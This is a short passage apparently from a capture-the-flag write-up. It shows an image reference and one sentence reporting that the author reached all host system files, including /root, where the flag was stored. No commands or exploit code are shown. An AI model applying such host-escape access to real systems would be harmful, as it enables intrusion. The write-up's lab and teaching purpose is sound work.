

With this, we gained access to all host system files, including the /root directory, where the flag was located.

